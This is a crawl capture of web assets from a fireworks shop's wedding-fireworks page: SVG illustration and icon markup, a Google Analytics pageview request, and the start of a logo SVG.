<path d="M126.65 192.467C119.373 193.914 112.736 197.617 107.682 203.053C106.573 204.204 105.653 205.522 104.954 206.96C104.319 208.382 104.076 209.949 104.251 211.497C104.385 212.944 104.689 214.408 104.469 215.862C104.345 216.605 104.066 217.313 103.65 217.94C103.234 218.567 102.69 219.099 102.053 219.501C100.494 220.544 98.6535 220.964 96.8392 221.312C94.8247 221.699 92.7262 222.068 91.045 223.327C90.8413 223.48 90.6166 223.155 90.82 223.002C93.7451 220.812 97.6649 221.271 100.865 219.725C102.358 219.004 103.643 217.827 104.013 216.155C104.336 214.694 104.024 213.183 103.875 211.72C103.683 210.212 103.862 208.68 104.398 207.258C105.021 205.789 105.889 204.437 106.965 203.26C109.346 200.572 112.135 198.274 115.229 196.452C118.748 194.353 122.601 192.872 126.62 192.073C126.868 192.024 126.897 192.418 126.65 192.467H126.65Z" fill="white"/>
<path d="M109.206 201.207C108.41 200.235 107.985 199.011 108.007 197.754C108.029 196.497 108.497 195.289 109.327 194.346C109.496 194.156 109.799 194.409 109.631 194.599C108.856 195.476 108.42 196.602 108.402 197.772C108.383 198.942 108.784 200.081 109.531 200.982C109.693 201.178 109.367 201.402 109.206 201.207Z" fill="white"/>
<path d="M104.086 210.772C106.639 211.049 109.203 210.352 111.266 208.821C111.47 208.67 111.694 208.995 111.49 209.146C109.341 210.735 106.672 211.455 104.016 211.161C103.763 211.133 103.835 210.744 104.086 210.772Z" fill="white"/>
<path d="M118.815 194.873C119.045 195.314 119.381 195.69 119.792 195.969C120.203 196.247 120.677 196.419 121.171 196.469C121.424 196.494 121.352 196.883 121.1 196.858C120.555 196.8 120.032 196.61 119.577 196.303C119.122 195.996 118.749 195.583 118.491 195.098C118.463 195.055 118.452 195.002 118.461 194.951C118.471 194.9 118.499 194.854 118.541 194.823C118.584 194.794 118.637 194.782 118.688 194.792C118.74 194.801 118.785 194.83 118.815 194.873L118.815 194.873Z" fill="white"/>
<path d="M98.5355 69.106H50.1842C48.6901 69.1043 47.2576 68.5096 46.2011 67.4524C45.1445 66.3953 44.5502 64.9619 44.5486 63.4669V37.117C44.5503 35.622 45.1446 34.1887 46.2011 33.1316C47.2576 32.0744 48.6901 31.4798 50.1842 31.4782H98.5355C100.03 31.4798 101.462 32.0744 102.519 33.1316C103.575 34.1887 104.169 35.622 104.171 37.117V63.4668C104.169 64.9619 103.575 66.3952 102.519 67.4524C101.462 68.5096 100.03 69.1043 98.5355 69.106V69.106Z" fill="#E6E6E6"/>
<path d="M172.354 69.106H124.003C122.508 69.1043 121.076 68.5096 120.019 67.4524C118.963 66.3953 118.369 64.9619 118.367 63.4669V37.117C118.369 35.622 118.963 34.1887 120.019 33.1316C121.076 32.0744 122.508 31.4798 124.003 31.4782H172.354C173.848 31.4798 175.28 32.0744 176.337 33.1316C177.393 34.1887 177.988 35.622 177.989 37.117V63.4668C177.988 64.9619 177.394 66.3952 176.337 67.4524C175.28 68.5096 173.848 69.1043 172.354 69.106Z" fill="#DE3134"/>
<path d="M246.172 69.106H197.821C196.327 69.1043 194.894 68.5096 193.838 67.4524C192.781 66.3953 192.187 64.9619 192.185 63.4669V37.117C192.187 35.622 192.781 34.1887 193.838 33.1316C194.894 32.0744 196.327 31.4798 197.821 31.4782H246.172C247.666 31.4798 249.099 32.0744 250.155 33.1316C251.212 34.1887 251.806 35.622 251.808 37.117V63.4668C251.806 64.9619 251.212 66.3952 250.155 67.4524C249.099 68.5096 247.666 69.1043 246.172 69.106Z" fill="#E6E6E6"/>
<path d="M98.5355 127.817H50.1842C48.6901 127.815 47.2576 127.22 46.2011 126.163C45.1445 125.106 44.5502 123.673 44.5486 122.178V95.8276C44.5503 94.3326 45.1446 92.8993 46.2011 91.8422C47.2576 90.7851 48.6901 90.1905 50.1842 90.1888H98.5355C100.03 90.1905 101.462 90.7851 102.519 91.8422C103.575 92.8993 104.169 94.3326 104.171 95.8276V122.177C104.169 123.673 103.575 125.106 102.519 126.163C101.462 127.22 100.03 127.815 98.5355 127.817Z" fill="#F2F2F2"/>
<path d="M172.354 127.817H124.003C122.508 127.815 121.076 127.22 120.019 126.163C118.963 125.106 118.369 123.673 118.367 122.178V95.8276C118.369 94.3326 118.963 92.8993 120.019 91.8422C121.076 90.7851 122.508 90.1905 124.003 90.1888H172.354C173.848 90.1905 175.28 90.7851 176.337 91.8422C177.393 92.8993 177.988 94.3326 177.989 95.8276V122.177C177.988 123.673 177.394 125.106 176.337 126.163C175.28 127.22 173.848 127.815 172.354 127.817Z" fill="#E6E6E6"/>
<path d="M175.768 132.665C180.537 132.665 184.403 128.797 184.403 124.025C184.403 119.252 180.537 115.384 175.768 115.384C170.998 115.384 167.132 119.252 167.132 124.025C167.132 128.797 170.998 132.665 175.768 132.665Z" fill="#DE3134"/>
<path d="M179.354 123.299H176.418V120.361C176.418 120.27 176.4 120.18 176.365 120.097C176.33 120.013 176.28 119.936 176.215 119.872C176.151 119.808 176.075 119.757 175.991 119.722C175.907 119.688 175.818 119.67 175.727 119.67V119.67C175.636 119.67 175.546 119.688 175.462 119.722C175.379 119.757 175.302 119.808 175.238 119.872C175.174 119.936 175.123 120.013 175.089 120.097C175.054 120.18 175.036 120.27 175.036 120.361V123.299H172.1C172.009 123.299 171.919 123.317 171.835 123.352C171.752 123.386 171.675 123.437 171.611 123.501C171.547 123.566 171.496 123.642 171.462 123.726C171.427 123.81 171.409 123.899 171.409 123.99V123.99C171.409 124.081 171.427 124.171 171.462 124.255C171.496 124.339 171.547 124.415 171.611 124.479C171.675 124.543 171.752 124.594 171.835 124.629C171.919 124.664 172.009 124.682 172.1 124.682H175.036V127.619C175.036 127.71 175.054 127.8 175.089 127.884C175.123 127.968 175.174 128.044 175.238 128.108C175.302 128.172 175.379 128.223 175.462 128.258C175.546 128.293 175.636 128.311 175.727 128.311V128.311C175.91 128.311 176.086 128.238 176.215 128.108C176.345 127.979 176.418 127.803 176.418 127.619V124.682H179.354C179.445 124.682 179.534 124.664 179.618 124.629C179.702 124.594 179.778 124.543 179.842 124.479C179.907 124.415 179.957 124.339 179.992 124.255C180.027 124.171 180.045 124.081 180.045 123.99V123.99C180.045 123.899 180.027 123.81 179.992 123.726C179.957 123.642 179.907 123.566 179.842 123.501C179.778 123.437 179.702 123.386 179.618 123.352C179.534 123.317 179.445 123.299 179.354 123.299V123.299L179.354 123.299Z" fill="white"/>
<path d="M250.722 75.4698C255.491 75.4698 259.357 71.6012 259.357 66.829C259.357 62.0568 255.491 58.1882 250.722 58.1882C245.952 58.1882 242.086 62.0568 242.086 66.829C242.086 71.6012 245.952 75.4698 250.722 75.4698Z" fill="#DE3134"/>
<path d="M254.308 66.1034H251.372V63.1656C251.372 63.0748 251.354 62.9849 251.319 62.901C251.284 62.8171 251.233 62.7409 251.169 62.6767C251.105 62.6125 251.029 62.5616 250.945 62.5269C250.861 62.4921 250.771 62.4742 250.681 62.4742V62.4742C250.59 62.4742 250.5 62.4921 250.416 62.5269C250.332 62.5616 250.256 62.6125 250.192 62.6767C250.128 62.7409 250.077 62.8171 250.042 62.901C250.008 62.9849 249.99 63.0748 249.99 63.1656V66.1034H247.054C246.963 66.1034 246.873 66.1213 246.789 66.156C246.705 66.1908 246.629 66.2417 246.565 66.3059C246.501 66.3701 246.45 66.4463 246.415 66.5302C246.381 66.614 246.363 66.7039 246.363 66.7947V66.7947C246.363 66.8855 246.381 66.9754 246.415 67.0593C246.45 67.1432 246.501 67.2194 246.565 67.2836C246.629 67.3477 246.705 67.3987 246.789 67.4334C246.873 67.4682 246.963 67.486 247.054 67.486H249.99V70.4239C249.99 70.5147 250.008 70.6046 250.042 70.6884C250.077 70.7723 250.128 70.8485 250.192 70.9127C250.256 70.9769 250.332 71.0278 250.416 71.0626C250.5 71.0973 250.59 71.1152 250.681 71.1152V71.1152C250.864 71.1152 251.04 71.0424 251.169 70.9127C251.299 70.7831 251.372 70.6072 251.372 70.4239V67.486H254.308C254.398 67.486 254.488 67.4681 254.572 67.4334C254.656 67.3986 254.732 67.3477 254.796 67.2835C254.86 67.2193 254.911 67.1431 254.946 67.0593C254.981 66.9754 254.999 66.8855 254.999 66.7947V66.7947C254.999 66.7039 254.981 66.614 254.946 66.5301C254.911 66.4463 254.86 66.3701 254.796 66.3059C254.732 66.2417 254.656 66.1908 254.572 66.156C254.488 66.1213 254.398 66.1034 254.308 66.1034V66.1034L254.308 66.1034Z" fill="white"/>
<path d="M101.949 74.7122C106.719 74.7122 110.585 70.8436 110.585 66.0714C110.585 61.2993 106.719 57.4307 101.949 57.4307C97.1801 57.4307 93.3137 61.2993 93.3137 66.0714C93.3137 70.8436 97.1801 74.7122 101.949 74.7122Z" fill="#DE3134"/>
<path d="M105.536 65.3459H102.599V62.408C102.599 62.3172 102.582 62.2273 102.547 62.1434C102.512 62.0596 102.461 61.9834 102.397 61.9192C102.333 61.855 102.257 61.804 102.173 61.7693C102.089 61.7346 101.999 61.7167 101.909 61.7167V61.7167C101.818 61.7167 101.728 61.7346 101.644 61.7693C101.56 61.804 101.484 61.855 101.42 61.9192C101.356 61.9834 101.305 62.0596 101.27 62.1434C101.235 62.2273 101.218 62.3172 101.218 62.408V62.408V65.3459H98.2815C98.1907 65.3459 98.1009 65.3637 98.0171 65.3985C97.9333 65.4332 97.8571 65.4841 97.7929 65.5483C97.7288 65.6125 97.6779 65.6887 97.6432 65.7726C97.6085 65.8565 97.5906 65.9464 97.5906 66.0371V66.0371C97.5906 66.2205 97.6634 66.3963 97.7929 66.526C97.9225 66.6556 98.0982 66.7285 98.2815 66.7285H101.218V69.6663C101.218 69.7571 101.235 69.847 101.27 69.9309C101.305 70.0147 101.356 70.091 101.42 70.1551C101.484 70.2193 101.56 70.2703 101.644 70.305C101.728 70.3397 101.818 70.3576 101.908 70.3576V70.3576C101.999 70.3576 102.089 70.3397 102.173 70.305C102.257 70.2703 102.333 70.2193 102.397 70.1551C102.461 70.091 102.512 70.0148 102.547 69.9309C102.582 69.847 102.599 69.7571 102.599 69.6663V66.7284H105.536C105.626 66.7284 105.716 66.7106 105.8 66.6758C105.884 66.6411 105.96 66.5902 106.024 66.526C106.088 66.4618 106.139 66.3856 106.174 66.3017C106.209 66.2178 106.226 66.1279 106.226 66.0371V66.0371C106.226 65.8538 106.154 65.6779 106.024 65.5483C105.895 65.4187 105.719 65.3458 105.536 65.3458V65.3458V65.3459Z" fill="white"/>
<path d="M166.603 54.1349C166.76 54.6117 166.812 55.1174 166.753 55.6161C166.694 56.1149 166.526 56.5947 166.262 57.0217C165.998 57.4487 165.643 57.8126 165.224 58.0876C164.804 58.3627 164.328 58.5423 163.832 58.6138L159.838 85.8861L153.288 82.685L159.877 55.4621C159.812 54.619 160.059 53.7815 160.57 53.1083C161.081 52.435 161.822 51.9728 162.651 51.8092C163.48 51.6456 164.34 51.792 165.068 52.2206C165.797 52.6493 166.343 53.3304 166.603 54.1349L166.603 54.1349Z" fill="#9E616A"/>
<path d="M118.91 141.481C119.202 141.072 119.4 140.605 119.492 140.111C119.583 139.617 119.565 139.109 119.439 138.623C119.313 138.137 119.082 137.684 118.762 137.297C118.442 136.91 118.042 136.598 117.588 136.382L120.282 107.373L114.64 110.267L112.878 138.221C112.567 139.007 112.555 139.88 112.844 140.675C113.133 141.469 113.703 142.13 114.447 142.532C115.19 142.934 116.055 143.049 116.878 142.855C117.701 142.661 118.424 142.173 118.91 141.481H118.91Z" fill="#9E616A"/>
<path d="M122.765 126.809L146.978 125.877L148.375 100.718H120.437L122.765 126.809Z" fill="#9E616A"/>
<path d="M118.271 215.659L122.409 215.659L124.377 199.691H118.27L118.271 215.659Z" fill="#9E616A"/>
<path d="M117.245 213.617L123.785 213.226V216.03L130.004 220.327C130.311 220.54 130.542 220.844 130.664 221.198C130.785 221.551 130.791 221.933 130.68 222.29C130.569 222.646 130.347 222.958 130.046 223.179C129.746 223.401 129.382 223.52 129.009 223.52H121.222L119.88 220.747L119.356 223.52H116.42L117.245 213.617Z" fill="#2F2E41"/>
<path d="M136.674 215.659L140.812 215.659L142.78 199.691H136.673L136.674 215.659Z" fill="#9E616A"/>
<path d="M122.429 120.903C122.429 120.903 115.184 126.755 119.112 147.655C118.514 147.727 119.191 148.906 119.191 148.906L119.757 165.936L120.195 167.888L118.739 171.037L119.34 174.459L117.489 205.516L124.325 206.4L130.866 174.15L132.112 170.524L133.362 167.346L132.688 163.956L133.241 158.696L137.012 140.958L137.935 171.722L136.647 174.659L137.364 177.883L135.766 179.594L135.135 208.377L142.424 208.719L148.455 179.703L147.987 176L148.79 173.262V166.867L150.164 163.849L153.16 147.392C153.16 147.392 154.063 134.53 147.469 119.393L122.429 120.903Z" fill="#2F2E41"/>
<path d="M125.381 79.8089C125.381 79.8089 116.231 81.6196 114.655 89.4278C113.078 97.2361 112.063 114.906 112.063 114.906L112.409 117.366L121.26 119.42L126.909 94.6619L125.381 79.8089Z" fill="#3F3D56"/>
<path d="M146.264 82.4445C146.264 82.4445 147.191 81.144 152.385 80.9434C152.599 80.9351 152.334 80.5106 152.334 80.5106L154.832 68.294L163.157 72.9057L161.752 85.7134L148.073 101.281L146.264 82.4445Z" fill="#3F3D56"/>
<path d="M141.075 118.864C137.156 118.865 131.257 118.432 122.376 117.113C121.804 117.026 121.274 116.759 120.865 116.351C120.455 115.942 120.187 115.413 120.099 114.84C119.809 114.534 119.621 114.146 119.559 113.728C119.497 113.311 119.565 112.884 119.754 112.507L119.763 112.491L119.561 112.254C119.25 111.888 119.067 111.43 119.041 110.95C119.014 110.471 119.146 109.996 119.415 109.598L116.665 89.9109C116.385 87.9559 116.813 85.9655 117.869 84.2975C118.926 82.6296 120.543 81.3937 122.429 80.8121L123.444 80.4958L127.284 75.4708L127.36 75.4716L139.686 75.6358L143.686 80.7184L150.152 82.2439L150.169 82.3424L151.67 91.0217C152.451 95.5359 150.66 97.3117 148.374 101.281L149.045 112.431L149.35 112.984C149.518 113.29 149.575 113.646 149.51 113.989C149.444 114.333 149.26 114.643 148.991 114.866C149.195 115.449 149.209 116.082 149.03 116.673L148.872 117.196C148.873 117.211 148.83 117.424 148.489 117.683C147.873 118.151 146.106 118.864 141.075 118.864Z" fill="#3F3D56"/>
<path d="M135.648 213.617L142.188 213.226V216.03L148.407 220.327C148.714 220.54 148.945 220.844 149.067 221.198C149.189 221.551 149.194 221.933 149.083 222.29C148.972 222.646 148.75 222.958 148.449 223.179C148.149 223.401 147.785 223.52 147.412 223.52H139.625L138.283 220.747L137.759 223.52H134.823L135.648 213.617Z" fill="#2F2E41"/>
<path d="M142.517 64.5201C143.372 59.2491 139.795 54.2826 134.527 53.4273C129.259 52.5719 124.295 56.1516 123.44 61.4226C122.586 66.6936 126.163 71.6601 131.431 72.5154C136.699 73.3708 141.663 69.7912 142.517 64.5201Z" fill="#9E616A"/>
<path d="M138.629 53.5236C135.088 51.0864 131.969 50.7151 129.407 51.4064C129.075 50.8924 128.609 50.4786 128.059 50.2094C126.061 45.1716 119.98 42.1462 114.762 43.6169C109.51 45.0971 105.886 50.9185 106.874 56.288C107.486 59.6164 109.58 62.4985 110.422 65.7762C112.052 72.1213 108.076 79.3895 101.855 81.4349C107.745 82.6181 114.228 79.0186 116.341 73.3921C117.367 70.6592 117.429 67.6754 117.559 64.7589C117.593 62.7459 117.84 60.742 118.294 58.7807C118.52 57.9008 118.839 57.0474 119.245 56.2352C120.131 54.4497 121.601 53.0222 123.412 52.1906C123.25 52.6923 123.209 53.2254 123.293 53.7459C123.378 54.2663 123.585 54.7592 123.897 55.1839C122.516 56.9151 121.764 58.7873 121.764 59.9086C118.895 65.1556 122.998 69.6626 128.242 72.5335C130.333 73.6845 132.749 74.1058 135.106 73.7309L135.325 72.7938L135.623 73.6379L136.615 76.4678C137.76 77.0219 138.894 77.6293 140.019 78.29C139.592 76.2819 139.246 74.2775 139.008 72.3178C138.679 69.6504 139.827 65.6795 140.655 63.2646C141.169 61.7763 141.432 60.2132 141.435 58.6387V58.5698L142.242 61.1617L145.178 59.9085C144.632 56.7737 145.178 53.2149 138.629 53.5236Z" fill="#2F2E41"/>
<path d="M259.376 224H44.6238C44.5046 223.999 44.3906 223.952 44.3065 223.867C44.2225 223.783 44.1753 223.668 44.1753 223.549C44.1753 223.43 44.2225 223.315 44.3065 223.231C44.3906 223.146 44.5046 223.099 44.6238 223.098H259.376C259.495 223.099 259.609 223.146 259.693 223.231C259.777 223.315 259.825 223.43 259.825 223.549C259.825 223.668 259.777 223.783 259.693 223.867C259.609 223.952 259.495 223.999 259.376 224V224Z" fill="#CCCCCC"/>
<path d="M100.962 133.801C105.732 133.801 109.598 129.932 109.598 125.16C109.598 120.388 105.732 116.519 100.962 116.519C96.193 116.519 92.3267 120.388 92.3267 125.16C92.3267 129.932 96.193 133.801 100.962 133.801Z" fill="#E6E6E6"/>
<path d="M230.896 120.194H200.607C199.671 120.193 198.773 119.82 198.111 119.158C197.45 118.496 197.077 117.598 197.076 116.661V100.155C197.077 99.2182 197.45 98.3203 198.111 97.658C198.773 96.9958 199.671 96.6233 200.607 96.6223H230.896C231.832 96.6233 232.729 96.9958 233.391 97.658C234.053 98.3203 234.425 99.2181 234.426 100.155V116.661C234.425 117.598 234.053 118.496 233.391 119.158C232.729 119.82 231.832 120.193 230.896 120.194V120.194Z" fill="#F2F2F2"/>
<path d="M231.342 113.489C233.875 113.489 235.928 111.435 235.928 108.9C235.928 106.366 233.875 104.312 231.342 104.312C228.809 104.312 226.756 106.366 226.756 108.9C226.756 111.435 228.809 113.489 231.342 113.489Z" fill="#DE3134"/>
<path d="M233.246 108.515H231.687V106.955C231.687 106.907 231.677 106.859 231.659 106.814C231.64 106.77 231.613 106.729 231.579 106.695C231.545 106.661 231.505 106.634 231.46 106.616C231.416 106.597 231.368 106.588 231.32 106.588C231.223 106.588 231.129 106.626 231.06 106.695C230.992 106.764 230.953 106.857 230.953 106.955V108.515H229.394C229.296 108.515 229.203 108.554 229.134 108.623C229.066 108.691 229.027 108.785 229.027 108.882V108.882C229.027 108.93 229.036 108.978 229.055 109.023C229.073 109.067 229.1 109.108 229.134 109.142C229.168 109.176 229.209 109.203 229.253 109.221C229.298 109.24 229.346 109.249 229.394 109.249H230.953V110.809C230.953 110.858 230.962 110.905 230.981 110.95C230.999 110.994 231.026 111.035 231.06 111.069C231.095 111.103 231.135 111.13 231.18 111.149C231.224 111.167 231.272 111.177 231.32 111.177V111.177C231.417 111.177 231.511 111.138 231.579 111.069C231.648 111 231.687 110.907 231.687 110.809V109.249H233.246C233.343 109.249 233.437 109.211 233.506 109.142C233.574 109.073 233.613 108.979 233.613 108.882V108.882C233.613 108.834 233.604 108.786 233.585 108.742C233.567 108.697 233.54 108.657 233.506 108.623C233.471 108.588 233.431 108.561 233.387 108.543C233.342 108.525 233.294 108.515 233.246 108.515L233.246 108.515Z" fill="white"/>
<path d="M243.236 115.51H218.275C217.215 115.508 216.2 115.087 215.451 114.337C214.701 113.588 214.28 112.571 214.279 111.511V96.6027C214.279 96.4076 214.357 96.2207 214.495 96.0829C214.633 95.9451 214.82 95.8677 215.015 95.8677C215.21 95.8677 215.397 95.9451 215.535 96.0829C215.673 96.2207 215.751 96.4076 215.751 96.6027V100.595L244.745 103.233C245.324 103.243 245.876 103.48 246.282 103.893C246.688 104.307 246.916 104.863 246.917 105.442C246.917 105.488 246.913 105.533 246.904 105.578L245.443 113.375C245.423 113.948 245.182 114.49 244.77 114.888C244.359 115.286 243.809 115.509 243.236 115.51V115.51ZM215.751 102.075V111.511C215.752 112.181 216.018 112.823 216.491 113.296C216.964 113.769 217.606 114.036 218.275 114.036H243.236C243.431 114.036 243.618 113.958 243.756 113.82C243.894 113.682 243.972 113.495 243.972 113.3C243.972 113.254 243.976 113.209 243.985 113.164L245.443 105.385C245.428 105.201 245.344 105.028 245.208 104.902C245.072 104.776 244.894 104.706 244.708 104.706C244.686 104.706 244.664 104.705 244.642 104.703L215.751 102.075Z" fill="#DE3134"/>
<path d="M211.642 122.385C212.32 122.385 212.869 121.835 212.869 121.157C212.869 120.479 212.32 119.929 211.642 119.929C210.964 119.929 210.415 120.479 210.415 121.157C210.415 121.835 210.964 122.385 211.642 122.385Z" fill="#DE3134"/>
<path d="M242.254 122.385C242.932 122.385 243.481 121.835 243.481 121.157C243.481 120.479 242.932 119.929 242.254 119.929C241.577 119.929 241.027 120.479 241.027 121.157C241.027 121.835 241.577 122.385 242.254 122.385Z" fill="#DE3134"/>
<path d="M243.481 119.929H210.661C210.465 119.929 210.278 119.852 210.14 119.714C210.002 119.576 209.924 119.388 209.924 119.193C209.924 118.997 210.002 118.81 210.14 118.672C210.278 118.534 210.465 118.456 210.661 118.456H243.481C243.677 118.456 243.864 118.534 244.002 118.672C244.14 118.81 244.218 118.997 244.218 119.193C244.218 119.388 244.14 119.576 244.002 119.714C243.864 119.852 243.677 119.929 243.481 119.929V119.929Z" fill="#DE3134"/>
<path d="M216.978 97.0938H210.598C210.403 97.0934 210.216 97.0156 210.078 96.8775C209.941 96.7394 209.863 96.5523 209.863 96.3572C209.863 96.1621 209.941 95.975 210.078 95.8369C210.216 95.6988 210.403 95.621 210.598 95.6205H216.978C217.173 95.621 217.36 95.6988 217.498 95.8369C217.635 95.975 217.713 96.1621 217.713 96.3572C217.713 96.5523 217.635 96.7394 217.498 96.8775C217.36 97.0156 217.173 97.0934 216.978 97.0938V97.0938Z" fill="#DE3134"/>
<path d="M222.096 119.554C221.921 119.555 221.75 119.491 221.617 119.376L216.778 115.216C216.705 115.153 216.644 115.076 216.6 114.989C216.556 114.903 216.53 114.809 216.523 114.712C216.515 114.616 216.527 114.519 216.557 114.427C216.587 114.335 216.635 114.249 216.698 114.176C216.761 114.102 216.838 114.042 216.925 113.998C217.011 113.955 217.105 113.929 217.202 113.921C217.298 113.914 217.395 113.926 217.487 113.956C217.579 113.987 217.664 114.035 217.738 114.098L222.577 118.259C222.691 118.357 222.772 118.488 222.81 118.633C222.847 118.779 222.839 118.933 222.787 119.074C222.735 119.215 222.641 119.337 222.517 119.423C222.394 119.508 222.247 119.554 222.096 119.554V119.554Z" fill="#DE3134"/>
<path d="M223.116 115.057C223.019 115.057 222.924 115.038 222.834 115.001C222.745 114.964 222.664 114.91 222.596 114.841C222.527 114.773 222.473 114.692 222.436 114.602C222.399 114.513 222.38 114.417 222.38 114.321V102.496C222.38 102.3 222.457 102.113 222.596 101.975C222.734 101.837 222.921 101.759 223.116 101.759C223.311 101.759 223.499 101.837 223.637 101.975C223.775 102.113 223.852 102.3 223.852 102.496V114.321C223.852 114.417 223.833 114.513 223.796 114.602C223.759 114.692 223.705 114.773 223.637 114.841C223.568 114.91 223.487 114.964 223.398 115.001C223.309 115.038 223.213 115.057 223.116 115.057H223.116Z" fill="#DE3134"/>
<path d="M238.668 115.057C238.571 115.057 238.475 115.038 238.386 115.001C238.297 114.964 238.216 114.91 238.147 114.841C238.079 114.773 238.025 114.692 237.988 114.602C237.951 114.513 237.932 114.417 237.932 114.321V103.478C237.932 103.283 238.01 103.096 238.148 102.958C238.286 102.82 238.473 102.743 238.668 102.743C238.863 102.743 239.05 102.82 239.188 102.958C239.326 103.096 239.404 103.283 239.404 103.478V114.321C239.404 114.417 239.385 114.513 239.348 114.602C239.311 114.692 239.257 114.773 239.188 114.841C239.12 114.91 239.039 114.964 238.95 115.001C238.86 115.038 238.765 115.057 238.668 115.057H238.668Z" fill="#DE3134"/>
</g>
<defs>
<clipPath id="clip0_455_2100">
<rect width="304" height="224" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/cart2.svg
body_size: 1376
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 16.25C12.0523 16.25 12.5 16.6977 12.5 17.25C12.5 18.6177 13.6323 19.75 15 19.75C16.3677 19.75 17.5 18.6177 17.5 17.25C17.5 16.6977 17.9477 16.25 18.5 16.25C19.0523 16.25 19.5 16.6977 19.5 17.25C19.5 19.7223 17.4723 21.75 15 21.75C12.5277 21.75 10.5 19.7223 10.5 17.25C10.5 16.6977 10.9477 16.25 11.5 16.25Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5166 4.29192C12.9076 4.6819 12.9085 5.31507 12.5185 5.70613L8.89851 9.33613C8.50853 9.72719 7.87536 9.72807 7.4843 9.33808C7.09324 8.9481 7.09236 8.31493 7.48235 7.92387L11.1023 4.29387C11.4923 3.90281 12.1255 3.90193 12.5166 4.29192Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4843 4.29192C17.8754 3.90193 18.5085 3.90281 18.8985 4.29387L22.5185 7.92387C22.9085 8.31493 22.9076 8.9481 22.5166 9.33808C22.1255 9.72807 21.4923 9.72719 21.1023 9.33613L17.4823 5.70613C17.0924 5.31507 17.0932 4.6819 17.4843 4.29192Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.20419 9.98784C6.18679 9.99823 6 10.1097 6 10.8501C6 11.3241 6.05648 11.58 6.106 11.7074C6.12856 11.7655 6.14597 11.7871 6.14841 11.7901C6.14956 11.7915 6.14755 11.7896 6.14808 11.7899C6.15908 11.7963 6.22403 11.8277 6.42751 11.8426C6.58378 11.8541 6.74206 11.8529 6.95086 11.8514C7.032 11.8508 7.12076 11.8501 7.22 11.8501H22.78C22.8792 11.8501 22.968 11.8508 23.0491 11.8514C23.2579 11.8529 23.4162 11.8541 23.5725 11.8426C23.776 11.8277 23.8409 11.7963 23.8519 11.7899C23.8525 11.7896 23.8504 11.7915 23.8516 11.7901C23.854 11.7871 23.8714 11.7655 23.894 11.7074C23.9435 11.58 24 11.3241 24 10.8501C24 10.1097 23.8132 9.99823 23.7958 9.98784C23.7953 9.98756 23.795 9.98734 23.7948 9.9872C23.7536 9.95963 23.6666 9.9188 23.4862 9.88962C23.3027 9.85997 23.0761 9.8501 22.78 9.8501H7.22C6.92394 9.8501 6.69725 9.85997 6.51382 9.88962C6.33336 9.9188 6.24641 9.95963 6.20524 9.9872C6.20503 9.98734 6.20467 9.98755 6.20419 9.98784ZM5.09226 8.32549C5.7792 7.8654 6.63571 7.8501 7.22 7.8501H22.78C23.3643 7.8501 24.2208 7.8654 24.9077 8.32549C25.7023 8.85765 26 9.76096 26 10.8501C26 12.0162 25.7383 13.0111 24.8506 13.5228C24.4603 13.7477 24.0472 13.8131 23.7191 13.8373C23.4745 13.8552 23.1999 13.853 22.9674 13.8511C22.9009 13.8506 22.8379 13.8501 22.78 13.8501H7.22C7.1621 13.8501 7.09906 13.8506 7.03258 13.8511C6.80012 13.853 6.52554 13.8552 6.28093 13.8373C5.95284 13.8131 5.53967 13.7477 5.14942 13.5228C4.2617 13.0111 4 12.0162 4 10.8501C4 9.76096 4.29773 8.85765 5.09226 8.32549Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.6885 12.018C24.2309 12.122 24.5863 12.646 24.4823 13.1884L22.8023 21.9481C22.6265 22.8663 22.3867 23.9614 21.6098 24.7755C20.7901 25.6344 19.5705 26.0001 17.8902 26.0001H11.8602C10.2677 26.0001 9.06174 25.6015 8.22109 24.7502C7.40864 23.9274 7.09325 22.832 6.92348 21.8028L5.51321 13.1611C5.42425 12.6161 5.79401 12.1021 6.33909 12.0131C6.88416 11.9242 7.39814 12.2939 7.4871 12.839L8.89682 21.4773C8.89687 21.4776 8.89677 21.477 8.89682 21.4773C9.04706 22.3876 9.27678 22.9728 9.64421 23.3449C9.98356 23.6886 10.5926 24.0001 11.8602 24.0001H17.8902C19.3198 24.0001 19.8852 23.6857 20.163 23.3947C20.4836 23.0587 20.6538 22.5338 20.838 21.572L22.5181 12.8117C22.6221 12.2693 23.1461 11.9139 23.6885 12.018Z" fill="#292D32"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=793875320&t=pageview&_s=1&dl=https%3A%2F%2Fpetarda.by%2Fkupit-feierverk%2Fna-svadbu%2F&ul=en-us%40posix&dt=%D0%A1%D0%B0%D0%BB%D1%8E%D1%82%D1%8B%20%D0%BD%D0%B0%20%D1%81%D0%B2%D0%B0%D0%B4%D1%8C%D0%B1%D1%83%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%2C%20%D0%B7%D0%B0%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C%20%D1%81%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B5%D0%B9%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%BA%D0%B8%20%D0%B2%20%D0%9C%D0%B8%D0%BD%D1%81%D0%BA%D0%B5%2C%20%D1%86%D0%B5%D0%BD%D1%8B&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=418400332&gjid=1312121331&cid=52558882.1769240653&tid=UA-251353493-1&_gid=269663944.1769240653&_r=1&_slc=1&gtm=45He61m0n81N9SN9DRv898377427za200zd898377427&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938465~115938468~116185181~116185182~116682876~116992597~117041587&z=215328661
body_size: -449
content:
2,cG-YEQXCV629Y

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/logo.svg
body_size: 3571
content:
<svg width="176" height="39" viewBox="0 0 176 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="111" width="65" height="39" rx="6" fill="url(#paint0_radial_937_2602)"/>
